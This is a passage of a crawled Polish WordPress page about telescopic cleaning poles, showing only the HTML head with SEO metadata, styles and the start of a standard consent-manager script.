

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://symfoniapiekna.pl/kije-teleskopowe-na-co-zwrocic-uwage/
body_size: 18432
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>

<link rel="preload" href="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<meta name="google-site-verification" content="pQM8RRlXCrKd-lrKuRrXGyx74AKJqm-Np7L8TmttKxc" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://symfoniapiekna.pl/xmlrpc.php">

<title>Kije teleskopowe na co zwrócić uwagę</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Sprzątanie jest przeważnie kłopotliwe, a już najbardziej takie, gdzie trudno dosięgnąć zabrudzonych miejsc. Są to przeważnie powierzchnie położone wyżej, do których nie ma dostępu z poziomu podłogi. Aluminiowe kije teleskopowe, które posiadamy w naszej ofercie, są rozwiązaniem bardzo bezpiecznym, nie wymagają korzystania z drabiny czy stopni, dzięki nim łatwo umyjesz szyby wraz ze wszelkimi smugami" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Redakcja"/>
	<meta name="keywords" content="sprzątanie,dom" />
	<link rel="canonical" href="https://symfoniapiekna.pl/kije-teleskopowe-na-co-zwrocic-uwage/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! | Portal kobiecy Symfonia Piękna to nie tylko uroda, ale także rodzina, związki, seks, zdrowie..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kije teleskopowe na co zwrócić uwagę" />
		<meta property="og:description" content="Sprzątanie jest przeważnie kłopotliwe, a już najbardziej takie, gdzie trudno dosięgnąć zabrudzonych miejsc. Są to przeważnie powierzchnie położone wyżej, do których nie ma dostępu z poziomu podłogi. Aluminiowe kije teleskopowe, które posiadamy w naszej ofercie, są rozwiązaniem bardzo bezpiecznym, nie wymagają korzystania z drabiny czy stopni, dzięki nim łatwo umyjesz szyby wraz ze wszelkimi smugami" />
		<meta property="og:url" content="https://symfoniapiekna.pl/kije-teleskopowe-na-co-zwrocic-uwage/" />
		<meta property="og:image" content="https://symfoniapiekna.pl/wp-content/uploads/2020/08/kijteleskopowy.png" />
		<meta property="og:image:secure_url" content="https://symfoniapiekna.pl/wp-content/uploads/2020/08/kijteleskopowy.png" />
		<meta property="og:image:width" content="227" />
		<meta property="og:image:height" content="306" />
		<meta property="article:published_time" content="2020-08-03T12:56:51+00:00" />
		<meta property="article:modified_time" content="2020-08-03T12:56:51+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#article","name":"Kije teleskopowe na co zwr\u00f3ci\u0107 uwag\u0119","headline":"Kije teleskopowe na co zwr\u00f3ci\u0107 uwag\u0119","author":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"publisher":{"@id":"https:\/\/symfoniapiekna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/symfoniapiekna.pl\/wp-content\/uploads\/2020\/08\/kijteleskopowy.png","width":227,"height":306},"datePublished":"2020-08-03T14:56:51+02:00","dateModified":"2020-08-03T14:56:51+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#webpage"},"isPartOf":{"@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#webpage"},"articleSection":"Dom, sprz\u0105tanie"},{"@type":"BreadcrumbList","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl#listItem","position":1,"name":"Home","item":"https:\/\/symfoniapiekna.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/dom\/#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/dom\/#listItem","position":2,"name":"Dom","item":"https:\/\/symfoniapiekna.pl\/kategoria\/dom\/","nextItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#listItem","name":"Kije teleskopowe na co zwr\u00f3ci\u0107 uwag\u0119"},"previousItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#listItem","position":3,"name":"Kije teleskopowe na co zwr\u00f3ci\u0107 uwag\u0119","previousItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/dom\/#listItem","name":"Dom"}}]},{"@type":"Organization","@id":"https:\/\/symfoniapiekna.pl\/#organization","name":"SymfoniaPiekna.pl - serwis dla Kobiet z charakterem!","description":"Portal kobiecy Symfonia Pi\u0119kna to nie tylko uroda, ale tak\u017ce rodzina, zwi\u0105zki, seks, zdrowie...","url":"https:\/\/symfoniapiekna.pl\/"},{"@type":"Person","@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author","url":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/","name":"Redakcja"},{"@type":"WebPage","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#webpage","url":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/","name":"Kije teleskopowe na co zwr\u00f3ci\u0107 uwag\u0119","description":"Sprz\u0105tanie jest przewa\u017cnie k\u0142opotliwe, a ju\u017c najbardziej takie, gdzie trudno dosi\u0119gn\u0105\u0107 zabrudzonych miejsc. S\u0105 to przewa\u017cnie powierzchnie po\u0142o\u017cone wy\u017cej, do kt\u00f3rych nie ma dost\u0119pu z poziomu pod\u0142ogi. Aluminiowe kije teleskopowe, kt\u00f3re posiadamy w naszej ofercie, s\u0105 rozwi\u0105zaniem bardzo bezpiecznym, nie wymagaj\u0105 korzystania z drabiny czy stopni, dzi\u0119ki nim \u0142atwo umyjesz szyby wraz ze wszelkimi smugami","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/symfoniapiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#breadcrumblist"},"author":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"creator":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/symfoniapiekna.pl\/wp-content\/uploads\/2020\/08\/kijteleskopowy.png","@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#mainImage","width":227,"height":306},"primaryImageOfPage":{"@id":"https:\/\/symfoniapiekna.pl\/kije-teleskopowe-na-co-zwrocic-uwage\/#mainImage"},"datePublished":"2020-08-03T14:56:51+02:00","dateModified":"2020-08-03T14:56:51+02:00"},{"@type":"WebSite","@id":"https:\/\/symfoniapiekna.pl\/#website","url":"https:\/\/symfoniapiekna.pl\/","name":"SymfoniaPiekna.pl - serwis dla Kobiet z charakterem!","description":"Portal kobiecy Symfonia Pi\u0119kna to nie tylko uroda, ale tak\u017ce rodzina, zwi\u0105zki, seks, zdrowie...","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/symfoniapiekna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! &raquo; Kanał z wpisami" href="https://symfoniapiekna.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! &raquo; Kanał z komentarzami" href="https://symfoniapiekna.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://symfoniapiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsymfoniapiekna.pl%2Fkije-teleskopowe-na-co-zwrocic-uwage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://symfoniapiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsymfoniapiekna.pl%2Fkije-teleskopowe-na-co-zwrocic-uwage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://symfoniapiekna.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://symfoniapiekna.pl/wp-json/wp/v2/posts/576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://symfoniapiekna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://symfoniapiekna.pl/?p=576' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" />
<meta name="msapplication-TileImage" content="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" />
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '9WNjav7pTD5gp', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
